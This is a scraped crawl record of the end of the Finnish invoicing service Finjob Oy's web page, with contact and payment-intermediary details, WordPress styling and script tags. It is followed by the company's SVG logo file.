45<br /> 70100 Kuopio</p><p>(soitathan ennen tapaamista, jotta olemme varmasti paikalla, puh. 040-6433901)</p></div><div class="col-md-2"><p><b>E-mail:</b> <a href="mailto:i&#110;f&#111;&#064;fin&#106;o&#098;&#046;&#102;&#105;">i&#110;f&#111;&#064;fin&#106;o&#098;&#046;&#102;&#105;</a><br /> <b>Y-tunnus:</b> 2505472-6<br /> Perustamisvuosi 2012</p><p><b>Asiakaspalvelu:</b><br /> <a href="mailto:&#097;s&#105;&#097;ka&#115;&#112;a&#108;v&#101;&#108;&#117;&#064;&#102;injob&#046;f&#105;">&#097;s&#105;&#097;ka&#115;&#112;a&#108;v&#101;&#108;&#117;&#064;&#102;injob&#046;f&#105;</a><br /> <b>Puhelin:</b> <a href="tel:+358406433901">040 6433 901</a></p><p><strong>Aukioloajat:</strong><br /> Ma-Pe klo 9.30-15.00</p><p><a href="https://finjob.fi/rekisteriseloste/">Rekisteriseloste</a></p><p>Maksujen välittäjä</p><p>Finjob Oy on ulkoistanut maksujen välitystoiminnan PlusID Oy:lle, joka toimii YritysPlus Maksulaitos -palvelun kautta.</p><p>PlusID Oy on Finanssivalvonnan rekisteröimä maksulaitos (Y-tunnus FI32561945).</p></div><div class="col-md-2"> <img src="https://finjob.fi/wp-content/uploads/luotettava_kumppani_uusi.jpg" alt="Luotettava Kumppani" class="partnerlogo"> <img src="https://finjob.fi/wp-content/uploads/sy-jasenyritysbanneri-fi_596.jpg" alt="" class="partnerlogo"> <img src="https://finjob.fi/wp-content/uploads/yritysplus-maksulaitos-stamppi.png" alt="" class="partnerlogo"> <img src="" alt="" class="partnerlogo"></div><div class="col-md-3"> <img src="https://finjob.fi/wp-content/uploads/STANDING_BLACK_1080x952.png" alt="" class="partnerlogo"> <img src="https://finjob.fi/wp-content/uploads/uyt.png" alt="Uutta yrittäjyyttä tukemassa" class="partnerlogo"></div></div></div><p class="site-description">&copy; 2026 Finjob Oy &#8211; Laskuta ilman omaa yrityst&auml; tai toiminime&auml;</p></footer></div><div class="gtranslate_wrapper" id="gt-wrapper-70085137"></div><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1770092341&amp;isAdmin=0&amp;ver=dc4b5f9d15ac025f5492ad221ba41b07" id="bdrimg-free-license-validation-js"></script> <script type="text/javascript" src="https://finjob.fi/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://finjob.fi/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-06-29 04:22:44+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"fi"},"Error:":["Virhe:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/finjob.fi\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="gt_widget_script_70085137-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70085137'] = {"default_language":"fi","languages":["fi","sv","en","et","uk","ru"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-70085137","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://finjob.fi/wp-content/cache/autoptimize/js/autoptimize_single_8690d98e887279f64026f6f97db7438f.js?ver=dc4b5f9d15ac025f5492ad221ba41b07" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/sp_faq/enta-jos-asiakas-ei-maksa-laskua/" data-gt-orig-domain="finjob.fi" data-gt-widget-id="70085137" defer></script> <script defer src="https://finjob.fi/wp-content/cache/autoptimize/js/autoptimize_284e43983f2717573b9c179afce06ac4.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://finjob.fi/wp-content/uploads/finjob-tunnus.svg
body_size: 9911
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 258 258"><defs><style>.cls-1{fill:#004fc1;}.cls-2{fill:#fff;}</style></defs><title>finjob-tunnus</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="129" cy="129" r="126"></circle><path class="cls-2" d="M60.39,64.83a3.24,3.24,0,0,0,.94-.13,4.5,4.5,0,0,0,.84-.35,5,5,0,0,0,.69-.49,4.7,4.7,0,0,0,.55-.54h2v6H51.88v-4.7l1.42-.27V57.67l-1.42-.27V52.76h9.94V57.4l-1.43.27Z"></path><path class="cls-2" d="M78.57,69.36,78,66.57H73.34l-.59,2.79H66.44V63.89l1.37-.27,3.27-10.86h9.15l3.29,10.86,1.36.27v5.47Zm-4.51-6.52h3.2l-1.61-6.52Z"></path><path class="cls-2" d="M101,64.14a5.76,5.76,0,0,1-.31,1.94,4.88,4.88,0,0,1-.85,1.46,4.76,4.76,0,0,1-1.28,1,7.66,7.66,0,0,1-1.58.67,7.45,7.45,0,0,1-1.78.3c-.62,0-1.23,0-1.85,0-.85,0-1.61,0-2.3-.06a10.46,10.46,0,0,1-1.83-.26,13,13,0,0,1-1.43-.44c-.41-.17-.77-.32-1.09-.48v-4.1H90a3.36,3.36,0,0,0,1.13,1.15,2.64,2.64,0,0,0,1.31.36l.45,0a.89.89,0,0,0,.46-.22,1.57,1.57,0,0,0,.36-.59,3.22,3.22,0,0,0,.15-1.11c-.64-.06-1.27-.14-1.9-.25a11.41,11.41,0,0,1-1.79-.43,8.12,8.12,0,0,1-1.59-.69,4.79,4.79,0,0,1-1.26-1,4.61,4.61,0,0,1-.85-1.4,5.34,5.34,0,0,1-.3-1.86,6.71,6.71,0,0,1,.3-2.11,5.11,5.11,0,0,1,.84-1.55,4.48,4.48,0,0,1,1.26-1.07,6.8,6.8,0,0,1,1.56-.67,9.09,9.09,0,0,1,1.74-.35,16,16,0,0,1,1.82-.1,17.81,17.81,0,0,1,2.31.13,13.72,13.72,0,0,1,1.83.33,11.46,11.46,0,0,1,1.42.44c.42.16.78.32,1.11.47V57.8H96.79a3.39,3.39,0,0,0-1-1.23,2.1,2.1,0,0,0-1.18-.39,2,2,0,0,0-.46.06,1,1,0,0,0-.49.29,1.71,1.71,0,0,0-.37.66,3.46,3.46,0,0,0-.16,1.18,19.08,19.08,0,0,1,3.42.41,7.29,7.29,0,0,1,2.46,1,4.31,4.31,0,0,1,1.48,1.75A6.1,6.1,0,0,1,101,64.14Z"></path><path class="cls-2" d="M122.5,69.36h-8l-3.13-7v7h-8.52v-4.7l1.41-.27V57.67l-1.41-.27V52.76h8.52v6.62l3.13-6.62h7.65v3a15.38,15.38,0,0,0-1.3,1.24c-.39.43-.76.87-1.11,1.31s-.66.87-1,1.3-.55.83-.79,1.21l1,1.53c.35.53.71,1.06,1.08,1.6s.77,1.06,1.17,1.57.82,1,1.25,1.45Z"></path><path class="cls-2" d="M142.05,57.67c0,.24,0,.47,0,.69v2.48a11.29,11.29,0,0,1-.65,4,7.53,7.53,0,0,1-1.76,2.75,6,6,0,0,1-2.6,1.51,11.22,11.22,0,0,1-3.16.44,14.42,14.42,0,0,1-3.62-.44,7,7,0,0,1-2.92-1.52,7.33,7.33,0,0,1-2-2.75,10.19,10.19,0,0,1-.72-4V57.67l-1.41-.27V52.76h9.21V57.4l-1.41.27v2.52c0,.16,0,.31,0,.43v.24c0,.18,0,.39,0,.63a4.82,4.82,0,0,0,.09.74,3.59,3.59,0,0,0,.26.76,2.07,2.07,0,0,0,.48.67,2.44,2.44,0,0,0,.79.47,3.37,3.37,0,0,0,1.19.19,3.41,3.41,0,0,0,1.19-.19A2.12,2.12,0,0,0,136.35,63a3.11,3.11,0,0,0,.26-.76,5,5,0,0,0,.09-.74c0-.24,0-.45,0-.63v-.27c0-.12,0-.26,0-.42V57.67l-1.42-.27V52.76h8.19V57.4Z"></path><path class="cls-2" d="M149.14,57.14a3.22,3.22,0,0,0-1.08.17,2.79,2.79,0,0,0-.79.41,1.88,1.88,0,0,0-.49.54,1.07,1.07,0,0,0-.16.54h-2v-6h16.09v6h-2a1.09,1.09,0,0,0-.17-.54,2,2,0,0,0-.48-.54,2.93,2.93,0,0,0-.79-.41,3.33,3.33,0,0,0-1.09-.17v7.25l1.42.27v4.7h-9.93v-4.7l1.41-.27Z"></path><path class="cls-2" d="M180.67,57.67c0,.24,0,.47,0,.69v2.48a11.29,11.29,0,0,1-.65,4,7.53,7.53,0,0,1-1.76,2.75,6.09,6.09,0,0,1-2.6,1.51,11.22,11.22,0,0,1-3.16.44,14.42,14.42,0,0,1-3.62-.44,7.14,7.14,0,0,1-2.93-1.52A7.42,7.42,0,0,1,164,64.87a10.19,10.19,0,0,1-.72-4V57.67l-1.41-.27V52.76h9.21V57.4l-1.42.27v2c0,.19,0,.37,0,.54s0,.31,0,.43v.24c0,.18,0,.39,0,.63a4.82,4.82,0,0,0,.09.74A3.59,3.59,0,0,0,170,63a2.07,2.07,0,0,0,.48.67,2.44,2.44,0,0,0,.79.47,3.37,3.37,0,0,0,1.19.19,3.41,3.41,0,0,0,1.19-.19A2.12,2.12,0,0,0,175,63a3.11,3.11,0,0,0,.26-.76,5,5,0,0,0,.09-.74c0-.24,0-.45,0-.63v-.27c0-.12,0-.26,0-.42V57.67l-1.42-.27V52.76h8.19V57.4Z"></path><path class="cls-2" d="M198.39,64.14a5.52,5.52,0,0,1-.31,1.94,4.67,4.67,0,0,1-.85,1.46,4.76,4.76,0,0,1-1.28,1,7.66,7.66,0,0,1-1.58.67,7.45,7.45,0,0,1-1.78.3c-.62,0-1.23,0-1.84,0-.85,0-1.62,0-2.3-.06a10.44,10.44,0,0,1-1.84-.26,13.68,13.68,0,0,1-1.43-.44c-.41-.17-.77-.32-1.09-.48v-4.1h3.34a3.36,3.36,0,0,0,1.13,1.15,2.64,2.64,0,0,0,1.31.36l.45,0a.86.86,0,0,0,.46-.22,1.57,1.57,0,0,0,.36-.59,3.22,3.22,0,0,0,.15-1.11c-.64-.06-1.27-.14-1.89-.25a11.27,11.27,0,0,1-1.8-.43,7.78,7.78,0,0,1-1.58-.69,4.84,4.84,0,0,1-1.27-1,4.61,4.61,0,0,1-.85-1.4,5.34,5.34,0,0,1-.3-1.86,6.71,6.71,0,0,1,.3-2.11,5.11,5.11,0,0,1,.84-1.55A4.63,4.63,0,0,1,186,53.43a6.8,6.8,0,0,1,1.56-.67,9,9,0,0,1,1.75-.35,15.69,15.69,0,0,1,1.81-.1,17.81,17.81,0,0,1,2.31.13,13.72,13.72,0,0,1,1.83.33,11.64,11.64,0,0,1,1.43.44c.41.16.78.32,1.1.47V57.8h-3.58a3.29,3.29,0,0,0-1-1.23,2.1,2.1,0,0,0-1.18-.39,2,2,0,0,0-.46.06,1,1,0,0,0-.49.29,1.85,1.85,0,0,0-.37.66,3.46,3.46,0,0,0-.16,1.18,19.08,19.08,0,0,1,3.42.41,7.29,7.29,0,0,1,2.46,1,4.31,4.31,0,0,1,1.48,1.75A6.1,6.1,0,0,1,198.39,64.14Z"></path><path class="cls-2" d="M206.32,58.8v3h-6v-3Z"></path><path class="cls-2" d="M67.69,81.75h9.66a28.22,28.22,0,0,1,3.27.16,13.63,13.63,0,0,1,2.36.47,5.61,5.61,0,0,1,1.59.76,3.56,3.56,0,0,1,1,1A3.48,3.48,0,0,1,86,85.37a8.08,8.08,0,0,1,.12,1.42A7.64,7.64,0,0,1,86,88.26a3.42,3.42,0,0,1-.55,1.25,4,4,0,0,1-1.11,1,6.61,6.61,0,0,1-1.8.77,17.19,17.19,0,0,1-2.66.47A35.25,35.25,0,0,1,76.2,92v1.43l1.42.27v4.7H67.69v-4.7l1.41-.27V86.66l-1.41-.27ZM76.2,89a8.51,8.51,0,0,0,1.18-.07,2.18,2.18,0,0,0,.89-.3,1.5,1.5,0,0,0,.57-.69,2.9,2.9,0,0,0,.2-1.21,2.5,2.5,0,0,0-.2-1.12,1.42,1.42,0,0,0-.57-.64,2.17,2.17,0,0,0-.89-.29,10.56,10.56,0,0,0-1.18-.06Z"></path><path class="cls-2" d="M97.89,98.35l-.59-2.79H92.67l-.59,2.79H85.77V92.88l1.37-.27L90.4,81.75h9.16l3.29,10.86,1.36.27v5.47Zm-4.5-6.52h3.19L95,85.31Z"></path><path class="cls-2" d="M114.47,93.82a3.24,3.24,0,0,0,.94-.13,3.65,3.65,0,0,0,.83-.36,3.93,3.93,0,0,0,.7-.48,4.7,4.7,0,0,0,.55-.54h2v6H106v-4.7l1.42-.27V86.66L106,86.39V81.75h9.93v4.64l-1.42.27Z"></path><path class="cls-2" d="M125,98.37l-4.41-11.72-1.68-.26V81.75h10.35v4.64l-1.21.26,1.91,6.42,1.92-6.42-1.23-.26V81.75h8.58v4.64l-1.68.26-4.41,11.72Z"></path><path class="cls-2" d="M149,89.05l3.27-.7v3.36L149,91v2.61a8.75,8.75,0,0,0,1.37-.1,8.11,8.11,0,0,0,1.22-.28,5.78,5.78,0,0,0,1-.41,4.26,4.26,0,0,0,.82-.51h1.61v6H140.51v-4.7l1.42-.27V86.69l-1.42-.27V81.75h14.58v6h-1.61a5.55,5.55,0,0,0-.82-.49,5.78,5.78,0,0,0-1-.41,8.09,8.09,0,0,0-1.22-.29,8.75,8.75,0,0,0-1.37-.1Z"></path><path class="cls-2" d="M165.48,93.82a3.3,3.3,0,0,0,1-.13,3.86,3.86,0,0,0,.83-.36,3.93,3.93,0,0,0,.7-.48,4.59,4.59,0,0,0,.54-.54h2v6H157v-4.7l1.42-.27V86.66L157,86.39V81.75h9.93v4.64l-1.43.27Z"></path><path class="cls-2" d="M189.71,86.66c0,.24,0,.47,0,.69v2.48a11.33,11.33,0,0,1-.65,4,7.53,7.53,0,0,1-1.76,2.75,6.13,6.13,0,0,1-2.6,1.51,11.22,11.22,0,0,1-3.16.44,14.42,14.42,0,0,1-3.62-.44A7.11,7.11,0,0,1,175,96.61a7.33,7.33,0,0,1-2-2.75,10.19,10.19,0,0,1-.72-4V86.66l-1.41-.27V81.75h9.21v4.64l-1.41.27v2.52c0,.16,0,.3,0,.43v.24c0,.18,0,.39,0,.63a4.82,4.82,0,0,0,.09.74,3.59,3.59,0,0,0,.26.76,1.93,1.93,0,0,0,.48.66,2.29,2.29,0,0,0,.79.48,4,4,0,0,0,2.38,0,2.29,2.29,0,0,0,.81-.48A2.51,2.51,0,0,0,184,92a3.56,3.56,0,0,0,.25-.76,5,5,0,0,0,.09-.74c0-.24,0-.45,0-.63v-.69c0-.17,0-.34,0-.52v-2L183,86.39V81.75h8.19v4.64Z"></path><path class="cls-2" d="M45.43,127.16l5.71-1.36v7.42l-5.71-1.36V136l2.69.61v9H29.33v-9.11L32,136V123.05l-2.68-.52v-9.14H55.27v10.73H51.75c-.34-.31-.72-.62-1.15-.94a8.82,8.82,0,0,0-3.14-1.5,8.19,8.19,0,0,0-2-.24Z"></path><path class="cls-2" d="M58.16,113.39H77v9.1l-2.68.52v13l2.68.52v9.11H58.16v-9.11l2.69-.52V123l-2.69-.52Z"></path><path class="cls-2" d="M92,129.89V136l2.68.5v9.13H81.23v-9.11l2.68-.52V123l-2.68-.52v-9.1h16.1l10.74,16.5v-6.84l-2.68-.56v-9.1h13.42v9.1l-2.69.52v13l2.69.52v9.11H102.68Z"></path><path class="cls-2" d="M148.42,132.17a16.75,16.75,0,0,1-1.07,6.29,11,11,0,0,1-7.7,6.79,23.64,23.64,0,0,1-6.06.72,35.72,35.72,0,0,1-5.06-.31,22.67,22.67,0,0,1-3.74-.82,15.37,15.37,0,0,1-3.19-1.32v-9.73h6.31a5.77,5.77,0,0,0,1.88,2.22,3.84,3.84,0,0,0,2.15.72,2.35,2.35,0,0,0,1.12-.3,2.77,2.77,0,0,0,1-.87,4.71,4.71,0,0,0,.7-1.42,6.86,6.86,0,0,0,.26-2V123l-2.69-.52v-9.1H151.1v9.1l-2.68.52Z"></path><path class="cls-2" d="M172.2,146a37.65,37.65,0,0,1-4.94-.31,17.61,17.61,0,0,1-4.47-1.18,15.75,15.75,0,0,1-3.8-2.21,13.35,13.35,0,0,1-3-3.25,15.75,15.75,0,0,1-1.92-4.36,21,21,0,0,1-.68-5.55,18.72,18.72,0,0,1,.67-5.22,14.62,14.62,0,0,1,1.89-4.13,12.86,12.86,0,0,1,2.92-3.1,15.83,15.83,0,0,1,3.8-2.13,22.24,22.24,0,0,1,4.49-1.23,31.51,31.51,0,0,1,10,0,21.8,21.8,0,0,1,4.51,1.24,16.08,16.08,0,0,1,3.81,2.14,12.86,12.86,0,0,1,2.92,3.1,14.68,14.68,0,0,1,1.89,4.12,20.92,20.92,0,0,1-.81,13,14.17,14.17,0,0,1-4,5.3,15.44,15.44,0,0,1-6,2.92A29.61,29.61,0,0,1,172.2,146Zm0-23.48a6.34,6.34,0,0,0-2.25.34,4.47,4.47,0,0,0-1.51.91,4,4,0,0,0-.92,1.28,7.9,7.9,0,0,0-.47,1.45,9.17,9.17,0,0,0-.18,1.43c0,.46,0,.86,0,1.21s0,.76,0,1.22a9.44,9.44,0,0,0,.18,1.44,8.35,8.35,0,0,0,.47,1.47,4,4,0,0,0,.92,1.31,4.37,4.37,0,0,0,1.51.94,7.41,7.41,0,0,0,4.5,0,4.51,4.51,0,0,0,1.52-.94,4,4,0,0,0,.94-1.31,7.6,7.6,0,0,0,.47-1.47,9.44,9.44,0,0,0,.18-1.44c0-.46,0-.87,0-1.22s0-.75,0-1.21a9.17,9.17,0,0,0-.18-1.43,7.21,7.21,0,0,0-.47-1.45,4.11,4.11,0,0,0-.94-1.28,4.62,4.62,0,0,0-1.52-.91A6.38,6.38,0,0,0,172.2,122.49Z"></path><path class="cls-2" d="M220.81,113.39a9.33,9.33,0,0,1,4.94,2.62,7.1,7.1,0,0,1,1.62,4.9,11.4,11.4,0,0,1-.44,3.45,7.76,7.76,0,0,1-1.11,2.31,5.19,5.19,0,0,1-1.46,1.4,7.57,7.57,0,0,1-1.45.73,5.31,5.31,0,0,1-1.15.27l-.49,0a16.93,16.93,0,0,1,1.75.19,11.48,11.48,0,0,1,1.86.46,9.7,9.7,0,0,1,1.76.82,6.11,6.11,0,0,1,1.48,1.25,5.88,5.88,0,0,1,1,1.77,6.7,6.7,0,0,1,.38,2.37,13.73,13.73,0,0,1-.51,3.82,7.14,7.14,0,0,1-1.81,3.05,8.76,8.76,0,0,1-3.51,2,18.13,18.13,0,0,1-5.62.74H193.71v-9.11l2.69-.52V122.23l-2.69-.52v-8.32Zm-4.72,10.31a3,3,0,0,0-.37-1.64,2.15,2.15,0,0,0-1-.85,4,4,0,0,0-1.39-.32c-.51,0-1,0-1.57,0h-2v6h2c.53,0,1.06,0,1.57-.05a3.79,3.79,0,0,0,1.39-.35,2.28,2.28,0,0,0,1-.93A3.7,3.7,0,0,0,216.09,123.7Zm0,10.47a3,3,0,0,0-.37-1.64,2.19,2.19,0,0,0-1-.84,4,4,0,0,0-1.39-.31c-.51,0-1,0-1.57,0h-2v6h2c.53,0,1.06,0,1.57,0a3.79,3.79,0,0,0,1.39-.34,2.22,2.22,0,0,0,1-1A3.72,3.72,0,0,0,216.09,134.17Z"></path><rect class="cls-2" x="29.42" y="153.96" width="199.44" height="8.05"></rect><path class="cls-2" d="M129,0A129,129,0,1,0,258,129,129.15,129.15,0,0,0,129,0Zm0,255A126,126,0,1,1,255,129,126.14,126.14,0,0,1,129,255Z"></path></g></g></svg> 